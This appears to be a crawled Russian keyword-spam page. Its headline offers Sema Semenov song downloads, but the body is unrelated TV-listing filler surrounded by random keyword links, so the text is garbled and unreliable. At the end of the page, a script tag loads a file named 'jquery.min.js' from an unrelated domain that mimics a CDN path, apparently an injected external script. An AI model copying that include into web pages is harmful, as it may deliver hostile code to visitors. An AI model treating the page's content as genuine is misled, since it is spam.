

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-sema-semenov-pesni-skachat.html
body_size: 2047
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сема семенов песни скачать - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сема семенов песни скачать</h2>
                            </header>
                            <p>Телепрограмма онлайн, программа тв передач в Интернете. Телепрограмма на всю эту неделю, программа тв передач на сегодня, тв программа все каналы - смотреть (читать) программу тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-prezentaciya-na-temu-parallelnost-pryamyh-i-ploskostey.html">Презентация на тему параллельность прямых и плоскостей</a></li>
                                <li><a href="a4k6lu-obuchenie-raboty-v-fotoshope-cs5.html">Обучение работы в фотошопе cs5</a></li>
                                <li><a href="a4k6lu-gost-r-53442-2009-skachat-pdf-besplatno.html">Гост р 53442 2009 скачать pdf бесплатно</a></li>
                                <li><a href="a4k6lu-grehopadenie-kristina-zolendz-2-kniga.html">Грехопадение кристина золендз 2 книга</a></li>
                                <li><a href="a4k6lu-drayver-printera-canon-pixma-mp280.html">Драйвер принтера canon pixma mp280</a></li>
                                <li><a href="a4k6lu-rzhd-raspisanie-taganrog-rostov.html">Ржд расписание таганрог ростов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-pesni-novinki-sovremennye.html">Скачать песни новинки современные</a></li>
                                            <li><a href="a4k6lu-ogonek-minus-pesni.html">Огонек минус песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kak-vytaschit-yadro-iz-proshivki.html">Как вытащить ядро из прошивки</a></li>
                                            <li><a href="a4k6lu-avtobus-456-izhevsk-raspisanie.html">Автобус 456 ижевск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-programmy-dlya-ayfona-3gs.html">Программы для айфона 3gs</a></li>
                                            <li><a href="a4k6lu-naslednik-drevnih-2-saharov.html">Наследник древних 2 сахаров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-elektricheskaya-shema-matiz-best.html">Электрическая схема матиз бест</a></li>
                                            <li><a href="a4k6lu-skachat-audioknigu-aleksandr-bushkov-volchya-staya.html">Скачать аудиокнигу александр бушков волчья стая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
